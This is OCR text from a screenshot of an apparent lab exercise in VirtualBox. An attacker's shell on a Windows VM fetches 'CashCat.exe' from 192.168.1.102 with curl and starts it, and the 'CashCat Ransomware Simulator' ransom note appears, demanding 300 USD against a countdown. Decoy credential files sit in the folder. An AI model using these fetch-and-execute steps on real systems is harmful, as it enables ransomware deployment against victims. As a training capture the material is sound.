 File Machine View Input Devices Help
1 2 3 4
2
17:48
root@coldpriest: /home/coldpriest
File Actions Edit View Help
C:\Users\vboxuser\Downloads>curl -O 192.168.1.102/CashCat.exe
curl -O 192.168.1.102/CashCat.exe
% Total % Received % Xferd Average Speed Time Time
Dload Upload Total Spent Le
100 518k 100 518k 0 0 9593k 0 --:--:-- --:--:-- --:--
C:\Users\vboxuser\Downloads>dir
dir
Volume in drive C is Windows
Volume Serial Number is 54E6-4F82
Directory of C:\Users\vboxuser\Downloads
11/09/2024 09:56 PM <DIR> .
11/07/2024 07:08 PM <DIR> ..
11/09/2024 09:03 PM 0 api keys.txt
11/09/2024 09:02 PM 0 card details.txt
11/09/2024 09:56 PM 530,944 CashCat.exe
11/09/2024 09:02 PM 0 credentials.txt
11/09/2024 09:54 PM 73,802 netflix.exe
11/09/2024 09:03 PM 0 network design-admin cred.txt
6 File(s) 604,746 bytes
2 Dir(s) 19,182,424,064 bytes free
C:\Users\vboxuser\Downloads>start CashCat.exe
start CashCat.exe
C:\Users\vboxuser\Downloads>
pc1-11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
CashCat Ransomware Simulator
Ooops, your files have been encrypted!
Your important files are now encrypted!
To decrypt files you need to obtain the private key. The
Single copy of the private key which allow you to decrypt
the files is on a secret server on the internet dark web.
The server will destroy the key after a time specified in
this window.
To obtain the private key for this computer, you need dot
pay 300 USD / 300 EUR similar amount in other currency.
Payment price increases on
11/10/2024 9:58:21 PM
Time Left
23h:59m:41s
Your files will be lost on
11/14/2024 9:58:21 PM
Time Left
119h:59m:41s
How to Pay?
Contact Us
Unlock Code Here
Send
Search
9:58 PM
11/9/2024
17
Right Ctrl
Right Ctrl